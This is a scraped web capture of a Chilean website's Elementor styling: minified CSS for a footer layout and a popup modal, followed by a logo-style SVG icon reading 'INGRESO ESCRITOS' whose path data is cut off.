.elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-1347 .elementor-element.elementor-element-95ffcb2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-1347 .elementor-element.elementor-element-95ffcb2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-1347 .elementor-element.elementor-element-95ffcb2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-1347 .elementor-element.elementor-element-95ffcb2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-1347 .elementor-element.elementor-element-95ffcb2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1347 .elementor-element.elementor-element-95ffcb2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1347 .elementor-element.elementor-element-95ffcb2{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-1347 .elementor-element.elementor-element-95ffcb2 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-1347 .elementor-element.elementor-element-95ffcb2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1347 .elementor-element.elementor-element-95ffcb2 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:300;}.elementor-1347 .elementor-element.elementor-element-95ffcb2 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-1347 .elementor-element.elementor-element-4f71ab3a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1347 .elementor-element.elementor-element-4f71ab3a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1347 .elementor-element.elementor-element-743b789a{text-align:start;}.elementor-1347 .elementor-element.elementor-element-743b789a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;color:#ffffff;}.elementor-1347 .elementor-element.elementor-element-481fccd3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-1347 .elementor-element.elementor-element-481fccd3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-1347 .elementor-element.elementor-element-481fccd3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-1347 .elementor-element.elementor-element-481fccd3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-1347 .elementor-element.elementor-element-481fccd3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-1347 .elementor-element.elementor-element-481fccd3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1347 .elementor-element.elementor-element-481fccd3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1347 .elementor-element.elementor-element-481fccd3{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-1347 .elementor-element.elementor-element-481fccd3 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-1347 .elementor-element.elementor-element-481fccd3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1347 .elementor-element.elementor-element-481fccd3 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:300;}.elementor-1347 .elementor-element.elementor-element-481fccd3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-1347 .elementor-element.elementor-element-36287583.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1347 .elementor-element.elementor-element-36287583.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1347 .elementor-element.elementor-element-36287583 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF;}.elementor-1347 .elementor-element.elementor-element-36287583 > .elementor-element-populated, .elementor-1347 .elementor-element.elementor-element-36287583 > .elementor-element-populated > .elementor-background-overlay, .elementor-1347 .elementor-element.elementor-element-36287583 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1347 .elementor-element.elementor-element-4cd6dc80{text-align:start;}.elementor-1347 .elementor-element.elementor-element-4cd6dc80 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;color:#ffffff;}.elementor-1347 .elementor-element.elementor-element-314d1ed6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-1347 .elementor-element.elementor-element-314d1ed6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-1347 .elementor-element.elementor-element-314d1ed6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-1347 .elementor-element.elementor-element-314d1ed6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-1347 .elementor-element.elementor-element-314d1ed6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-1347 .elementor-element.elementor-element-314d1ed6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1347 .elementor-element.elementor-element-314d1ed6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1347 .elementor-element.elementor-element-314d1ed6{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-1347 .elementor-element.elementor-element-314d1ed6 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-1347 .elementor-element.elementor-element-314d1ed6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1347 .elementor-element.elementor-element-314d1ed6 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:300;}.elementor-1347 .elementor-element.elementor-element-314d1ed6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-1347 .elementor-element.elementor-element-d3da02f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1347 .elementor-element.elementor-element-d3da02f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1347 .elementor-element.elementor-element-d3da02f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1347 .elementor-element.elementor-element-d3da02f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-1347 .elementor-element.elementor-element-d3da02f > .elementor-element-populated{margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-1347 .elementor-element.elementor-element-c935687{width:var( --container-widget-width, 104.436% );max-width:104.436%;--container-widget-width:104.436%;--container-widget-flex-grow:0;text-align:start;}.elementor-1347 .elementor-element.elementor-element-c935687 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-1347 .elementor-element.elementor-element-c935687 img{width:717px;max-width:200px;}.elementor-1347 .elementor-element.elementor-element-20ae8ff{width:var( --container-widget-width, 122.778% );max-width:122.778%;--container-widget-width:122.778%;--container-widget-flex-grow:0;text-align:center;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:rgba(255,255,255,0.65);}.elementor-1347 .elementor-element.elementor-element-ef59753:not(.elementor-motion-effects-element-type-background), .elementor-1347 .elementor-element.elementor-element-ef59753 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001C38;}.elementor-1347 .elementor-element.elementor-element-ef59753 > .elementor-container{max-width:1000px;}.elementor-1347 .elementor-element.elementor-element-ef59753{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 70px 0px;}.elementor-1347 .elementor-element.elementor-element-ef59753 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1347 .elementor-element.elementor-element-5047b51 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1347 .elementor-element.elementor-element-5047b51 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1347 .elementor-element.elementor-element-5047b51{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1347 .elementor-element.elementor-element-5047b51 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1347 .elementor-element.elementor-element-5047b51 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;}.elementor-1347 .elementor-element.elementor-element-5047b51 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1347 .elementor-element.elementor-element-92c9b45 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1347 .elementor-element.elementor-element-92c9b45:not(.elementor-motion-effects-element-type-background), .elementor-1347 .elementor-element.elementor-element-92c9b45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#058FE3;}.elementor-1347 .elementor-element.elementor-element-92c9b45 > .elementor-container{max-width:1000px;min-height:30px;}.elementor-1347 .elementor-element.elementor-element-92c9b45{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1347 .elementor-element.elementor-element-92c9b45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1347 .elementor-element.elementor-element-d569bfa > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-1347 .elementor-element.elementor-element-d569bfa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1347 .elementor-element.elementor-element-18e2bdf{text-align:center;}.elementor-1347 .elementor-element.elementor-element-18e2bdf .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:300;color:#FFFFFF;}.elementor-1347 .elementor-element.elementor-element-c0b0a42:not(.elementor-motion-effects-element-type-background), .elementor-1347 .elementor-element.elementor-element-c0b0a42 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#36A8ED;}.elementor-1347 .elementor-element.elementor-element-c0b0a42{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1347 .elementor-element.elementor-element-c0b0a42 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1347 .elementor-element.elementor-element-92b1a1b{font-size:13px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-1347 .elementor-element.elementor-element-44cff06a{width:37.204%;}.elementor-1347 .elementor-element.elementor-element-54d8b52{width:20.932%;}.elementor-1347 .elementor-element.elementor-element-59a808a{width:41.515%;}.elementor-1347 .elementor-element.elementor-element-302896b{width:20.789%;}.elementor-1347 .elementor-element.elementor-element-64bc792{width:19.193%;}}@media(max-width:1024px){.elementor-1347 .elementor-element.elementor-element-344f4827 > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-1347 .elementor-element.elementor-element-40e54985 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1347 .elementor-element.elementor-element-40e54985 .elementor-icon-list-item > a{font-size:13px;}.elementor-1347 .elementor-element.elementor-element-f6e20ab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1347 .elementor-element.elementor-element-f6e20ab .elementor-icon-list-item > a{font-size:13px;}.elementor-1347 .elementor-element.elementor-element-6ef9661 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1347 .elementor-element.elementor-element-6ef9661 .elementor-icon-list-item > a{font-size:13px;}.elementor-1347 .elementor-element.elementor-element-5725644 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1347 .elementor-element.elementor-element-5725644 .elementor-icon-list-item > a{font-size:13px;}.elementor-1347 .elementor-element.elementor-element-4d1756b1{padding:10px 20px 10px 20px;}.elementor-1347 .elementor-element.elementor-element-7dc0a570{padding:50px 20px 50px 20px;}.elementor-1347 .elementor-element.elementor-element-302896b > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-1347 .elementor-element.elementor-element-95ffcb2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1347 .elementor-element.elementor-element-95ffcb2 .elementor-icon-list-item > a{font-size:13px;}.elementor-1347 .elementor-element.elementor-element-481fccd3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1347 .elementor-element.elementor-element-481fccd3 .elementor-icon-list-item > a{font-size:13px;}.elementor-1347 .elementor-element.elementor-element-36287583 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1347 .elementor-element.elementor-element-314d1ed6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1347 .elementor-element.elementor-element-314d1ed6 .elementor-icon-list-item > a{font-size:13px;}.elementor-1347 .elementor-element.elementor-element-d3da02f > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-1347 .elementor-element.elementor-element-ef59753{padding:50px 20px 50px 20px;}.elementor-1347 .elementor-element.elementor-element-92c9b45{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-1347 .elementor-element.elementor-element-344f4827 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1347 .elementor-element.elementor-element-8105a61{text-align:start;}.elementor-1347 .elementor-element.elementor-element-2f89d45f{text-align:start;}.elementor-1347 .elementor-element.elementor-element-40e54985 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1347 .elementor-element.elementor-element-40e54985 .elementor-icon-list-item > a{font-size:13px;}.elementor-1347 .elementor-element.elementor-element-bfdc7cc{text-align:start;}.elementor-1347 .elementor-element.elementor-element-f6e20ab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1347 .elementor-element.elementor-element-f6e20ab .elementor-icon-list-item > a{font-size:13px;}.elementor-1347 .elementor-element.elementor-element-6ef9661 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1347 .elementor-element.elementor-element-6ef9661 .elementor-icon-list-item > a{font-size:13px;}.elementor-1347 .elementor-element.elementor-element-5725644 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1347 .elementor-element.elementor-element-5725644 .elementor-icon-list-item > a{font-size:13px;}.elementor-1347 .elementor-element.elementor-element-4d1756b1{padding:30px 20px 20px 20px;}.elementor-1347 .elementor-element.elementor-element-44cff06a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1347 .elementor-element.elementor-element-7db46c8{text-align:center;}.elementor-1347 .elementor-element.elementor-element-59737ba{text-align:center;}.elementor-1347 .elementor-element.elementor-element-7dc0a570{padding:35px 20px 35px 20px;}.elementor-1347 .elementor-element.elementor-element-302896b > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1347 .elementor-element.elementor-element-0bef3de{text-align:start;}.elementor-1347 .elementor-element.elementor-element-64bc792{width:33%;}.elementor-1347 .elementor-element.elementor-element-64bc792 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1347 .elementor-element.elementor-element-66856da{text-align:start;}.elementor-1347 .elementor-element.elementor-element-95ffcb2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1347 .elementor-element.elementor-element-95ffcb2 .elementor-icon-list-item > a{font-size:13px;}.elementor-1347 .elementor-element.elementor-element-4f71ab3a{width:33%;}.elementor-1347 .elementor-element.elementor-element-4f71ab3a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1347 .elementor-element.elementor-element-743b789a{text-align:start;}.elementor-1347 .elementor-element.elementor-element-481fccd3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1347 .elementor-element.elementor-element-481fccd3 .elementor-icon-list-item > a{font-size:13px;}.elementor-1347 .elementor-element.elementor-element-36287583{width:33%;}.elementor-1347 .elementor-element.elementor-element-36287583 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1347 .elementor-element.elementor-element-314d1ed6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1347 .elementor-element.elementor-element-314d1ed6 .elementor-icon-list-item > a{font-size:13px;}.elementor-1347 .elementor-element.elementor-element-d3da02f > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1347 .elementor-element.elementor-element-20ae8ff{text-align:start;}.elementor-1347 .elementor-element.elementor-element-ef59753{padding:35px 20px 35px 20px;}.elementor-1347 .elementor-element.elementor-element-92c9b45{padding:30px 20px 20px 20px;}.elementor-1347 .elementor-element.elementor-element-d569bfa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1347 .elementor-element.elementor-element-18e2bdf{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-1347 .elementor-element.elementor-element-344f4827{width:35%;}.elementor-1347 .elementor-element.elementor-element-302896b{width:35%;}.elementor-1347 .elementor-element.elementor-element-64bc792{width:20%;}.elementor-1347 .elementor-element.elementor-element-4f71ab3a{width:20%;}.elementor-1347 .elementor-element.elementor-element-36287583{width:20%;}.elementor-1347 .elementor-element.elementor-element-d3da02f{width:35%;}}

--- FILE ---
content_type: text/css
request_url: https://tricel.cl/wp-content/uploads/elementor/css/post-9604.css?ver=1766473991
body_size: 237
content:
.elementor-9604 .elementor-element.elementor-element-880f8ea{padding:20px 20px 20px 20px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-9604 .elementor-element.elementor-element-16c9c52{text-align:center;}.elementor-9604 .elementor-element.elementor-element-16c9c52 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:600;color:#197ACF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-9604 .elementor-element.elementor-element-07d91d0{text-align:justify;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-9604 .elementor-element.elementor-element-fdfbb2c .elementor-button{background-color:#197ACF;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-9604 .elementor-element.elementor-element-fdfbb2c .elementor-button:hover, .elementor-9604 .elementor-element.elementor-element-fdfbb2c .elementor-button:focus{background-color:#FFFFFF;color:#197ACF;border-color:#197ACF;}.elementor-9604 .elementor-element.elementor-element-fdfbb2c .elementor-button:hover svg, .elementor-9604 .elementor-element.elementor-element-fdfbb2c .elementor-button:focus svg{fill:#197ACF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}#elementor-popup-modal-9604 .dialog-widget-content{animation-duration:1.2s;border-style:solid;border-width:6px 6px 6px 6px;border-color:#197ACF;border-radius:10px 10px 10px 10px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-9604{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-9604 .dialog-message{width:800px;height:auto;}#elementor-popup-modal-9604 .dialog-close-button{display:flex;}

--- FILE ---
content_type: image/svg+xml
request_url: https://tricel.cl/wp-content/uploads/2020/06/ingreso_escritos_int-1.svg
body_size: 1797
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="225" height="68" viewBox="0 0 225 68">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectángulo_84" data-name="Rectángulo 84" width="225" height="68" transform="translate(12 11)"/>
    </clipPath>
  </defs>
  <g id="ingreso_escritos_int" transform="translate(5768 5615)">
    <g id="Mesa_de_trabajo_1" data-name="Mesa de trabajo – 1" transform="translate(-5780 -5626)" clip-path="url(#clip-path)">
      <g id="papel" transform="translate(-14.794 16.177)">
        <g id="Grupo_337" data-name="Grupo 337" transform="translate(71)">
          <g id="Grupo_336" data-name="Grupo 336">
            <path id="Trazado_267" data-name="Trazado 267" d="M110.612,0H81.069a1.673,1.673,0,0,0-1.183.49l-8.4,8.4A1.673,1.673,0,0,0,71,10.069V55.457a1.674,1.674,0,0,0,1.674,1.674h37.938a1.674,1.674,0,0,0,1.674-1.674V1.674A1.674,1.674,0,0,0,110.612,0Zm-1.674,53.783H74.347V10.762l7.415-7.415h27.176Z" transform="translate(-71)" fill="#fff"/>
          </g>
        </g>
        <g id="Grupo_339" data-name="Grupo 339" transform="translate(77.695 36.376)">
          <g id="Grupo_338" data-name="Grupo 338" transform="translate(0)">
            <path id="Trazado_268" data-name="Trazado 268" d="M157.222,326H132.674a1.674,1.674,0,0,0,0,3.347h24.548a1.674,1.674,0,0,0,0-3.347Z" transform="translate(-131 -326)" fill="#fff"/>
          </g>
        </g>
        <g id="Grupo_341" data-name="Grupo 341" transform="translate(77.695 28.007)">
          <g id="Grupo_340" data-name="Grupo 340" transform="translate(0)">
            <path id="Trazado_269" data-name="Trazado 269" d="M157.222,251H132.674a1.674,1.674,0,1,0,0,3.347h24.548a1.674,1.674,0,1,0,0-3.347Z" transform="translate(-131 -251)" fill="#fff"/>
          </g>
        </g>
        <g id="Grupo_343" data-name="Grupo 343" transform="translate(77.695 44.745)">
          <g id="Grupo_342" data-name="Grupo 342" transform="translate(0)">
            <path id="Trazado_270" data-name="Trazado 270" d="M157.222,401H132.674a1.674,1.674,0,0,0,0,3.348h24.548a1.674,1.674,0,0,0,0-3.348Z" transform="translate(-131 -401)" fill="#fff"/>
          </g>
        </g>
        <g id="Grupo_345" data-name="Grupo 345" transform="translate(85.263 10.529)">
          <g id="Grupo_344" data-name="Grupo 344" transform="translate(0)">
            <path id="Trazado_271" data-name="Trazado 271" d="M211.093,94.855a1.674,1.674,0,0,0-2.367,0l-5.1,5.1L201.681,98a1.674,1.674,0,0,0-2.367,2.367l3.133,3.133a1.673,1.673,0,0,0,2.367,0l6.279-6.279A1.674,1.674,0,0,0,211.093,94.855Z" transform="translate(-198.823 -94.364)" fill="#fff"/>
          </g>
        </g>
      </g>
    </g>
    <path id="Trazado_272" data-name="Trazado 272" d="M1.079-9.029H4.141V4.2H1.079Zm18.336,0V4.2H16.9L10.3-3.831V4.2H7.279V-9.029H9.812L16.39-1V-9.029ZM31.494-2.621h2.8V2.747a7.993,7.993,0,0,1-2.5,1.248,9.687,9.687,0,0,1-2.854.435,7.735,7.735,0,0,1-3.7-.879,6.543,6.543,0,0,1-2.58-2.438,6.718,6.718,0,0,1-.936-3.525,6.718,6.718,0,0,1,.936-3.525,6.512,6.512,0,0,1,2.6-2.438A7.887,7.887,0,0,1,29-9.256a8.191,8.191,0,0,1,3.157.586,6.255,6.255,0,0,1,2.382,1.7L32.571-5.154A4.547,4.547,0,0,0,29.15-6.647a4.67,4.67,0,0,0-2.249.529,3.8,3.8,0,0,0-1.531,1.493,4.4,4.4,0,0,0-.548,2.212A4.357,4.357,0,0,0,25.369-.22a3.877,3.877,0,0,0,1.522,1.5,4.51,4.51,0,0,0,2.221.539,4.963,4.963,0,0,0,2.382-.567ZM45.557,4.2,43.006.517H40.189V4.2H37.127V-9.029h5.728a7.351,7.351,0,0,1,3.053.586A4.535,4.535,0,0,1,47.9-6.78a4.583,4.583,0,0,1,.7,2.552,4.491,4.491,0,0,1-.709,2.542A4.493,4.493,0,0,1,45.879-.05L48.847,4.2ZM45.5-4.228a2.1,2.1,0,0,0-.718-1.711,3.216,3.216,0,0,0-2.1-.6h-2.5v4.612h2.5a3.181,3.181,0,0,0,2.1-.6A2.1,2.1,0,0,0,45.5-4.228ZM61.266,1.745V4.2H51.02V-9.029h10v2.457H54.064V-3.7h6.143v2.382H54.064V1.745ZM68.052,4.43A10.826,10.826,0,0,1,65.018,4,7.116,7.116,0,0,1,62.665,2.9L63.7.592a7.055,7.055,0,0,0,2.023,1,7.6,7.6,0,0,0,2.344.378A3.745,3.745,0,0,0,70,1.585a1.171,1.171,0,0,0,.624-1.03.985.985,0,0,0-.369-.784,2.794,2.794,0,0,0-.945-.5q-.577-.189-1.559-.416a21.557,21.557,0,0,1-2.476-.718,4.023,4.023,0,0,1-1.654-1.153,3.114,3.114,0,0,1-.69-2.117,3.683,3.683,0,0,1,.624-2.089,4.2,4.2,0,0,1,1.881-1.484,7.675,7.675,0,0,1,3.072-.548,10.171,10.171,0,0,1,2.476.3,7.315,7.315,0,0,1,2.117.87l-.945,2.325A7.378,7.378,0,0,0,68.487-6.8a3.438,3.438,0,0,0-1.9.416,1.269,1.269,0,0,0-.614,1.1,1.072,1.072,0,0,0,.709,1.011,11.129,11.129,0,0,0,2.164.652,21.558,21.558,0,0,1,2.476.718A4.1,4.1,0,0,1,72.976-1.77a3.041,3.041,0,0,1,.69,2.1,3.613,3.613,0,0,1-.633,2.07,4.255,4.255,0,0,1-1.9,1.484A7.745,7.745,0,0,1,68.052,4.43Zm14.12,0a7.723,7.723,0,0,1-3.714-.888,6.594,6.594,0,0,1-2.59-2.448,6.683,6.683,0,0,1-.936-3.506,6.683,6.683,0,0,1,.936-3.506,6.594,6.594,0,0,1,2.59-2.448,7.723,7.723,0,0,1,3.714-.888,7.668,7.668,0,0,1,3.7.888,6.679,6.679,0,0,1,2.59,2.448,6.632,6.632,0,0,1,.945,3.506,6.632,6.632,0,0,1-.945,3.506,6.679,6.679,0,0,1-2.59,2.448A7.668,7.668,0,0,1,82.172,4.43Zm0-2.609a4.2,4.2,0,0,0,2.117-.539,3.866,3.866,0,0,0,1.484-1.5,4.418,4.418,0,0,0,.539-2.193,4.418,4.418,0,0,0-.539-2.193,3.866,3.866,0,0,0-1.484-1.5,4.2,4.2,0,0,0-2.117-.539,4.2,4.2,0,0,0-2.117.539,3.866,3.866,0,0,0-1.484,1.5,4.418,4.418,0,0,0-.539,2.193A4.418,4.418,0,0,0,78.571-.22a3.866,3.866,0,0,0,1.484,1.5A4.2,4.2,0,0,0,82.172,1.821ZM11.324,25.011v2.457H1.079V14.236h10v2.457H4.122v2.873h6.143v2.382H4.122v3.062Zm6.786,2.684a10.826,10.826,0,0,1-3.034-.425,7.115,7.115,0,0,1-2.353-1.106l1.04-2.306a7.055,7.055,0,0,0,2.023,1,7.6,7.6,0,0,0,2.344.378,3.745,3.745,0,0,0,1.928-.388,1.171,1.171,0,0,0,.624-1.03.985.985,0,0,0-.369-.784,2.794,2.794,0,0,0-.945-.5q-.577-.189-1.559-.416a21.557,21.557,0,0,1-2.476-.718,4.023,4.023,0,0,1-1.654-1.153,3.114,3.114,0,0,1-.69-2.117,3.683,3.683,0,0,1,.624-2.089,4.2,4.2,0,0,1,1.881-1.484,7.675,7.675,0,0,1,3.072-.548,10.171,10.171,0,0,1,2.476.3,7.315,7.315,0,0,1,2.117.87l-.945,2.325a7.378,7.378,0,0,0-3.667-1.04,3.438,3.438,0,0,0-1.9.416,1.269,1.269,0,0,0-.614,1.1,1.072,1.072,0,0,0,.709,1.011,11.13,11.13,0,0,0,2.164.652,21.559,21.559,0,0,1,2.476.718,4.1,4.1,0,0,1,1.654,1.134,3.041,3.041,0,0,1,.69,2.1,3.613,3.613,0,0,1-.633,2.07,4.255,4.255,0,0,1-1.9,1.484A7.745,7.745,0,0,1,18.111,27.695Zm14.045,0a7.6,7.6,0,0,1-3.658-.879,6.56,6.56,0,0,1-2.571-2.438,7.109,7.109,0,0,1,0-7.051A6.56,6.56,0,0,1,28.5,14.888a8.2,8.2,0,0,1,6.786-.274,6.228,6.228,0,0,1,2.335,1.739l-1.966,1.815a4.227,4.227,0,0,0-3.327-1.55,4.418,4.418,0,0,0-2.193.539,3.83,3.83,0,0,0-1.5,1.5,4.732,4.732,0,0,0,0,4.385,3.83,3.83,0,0,0,1.5,1.5,4.418,4.418,0,0,0,2.193.539,4.207,4.207,0,0,0,3.327-1.569l1.966,1.815a6.128,6.128,0,0,1-2.344,1.758A7.779,7.779,0,0,1,32.155,27.695Zm15.954-.227-2.552-3.686H42.741v3.686H39.679V14.236h5.728a7.351,7.351,0,0,1,3.053.586,4.535,4.535,0,0,1,1.994,1.663,4.583,4.583,0,0,1,.7,2.552,4.31,4.31,0,0,1-2.722,4.178L51.4,27.468Zm-.057-8.431a2.1,2.1,0,0,0-.718-1.711,3.216,3.216,0,0,0-2.1-.6h-2.5v4.612h2.5a3.181,3.181,0,0,0,2.1-.6A2.1,2.1,0,0,0,48.053,19.037Zm5.52-4.8h3.062V27.468H53.57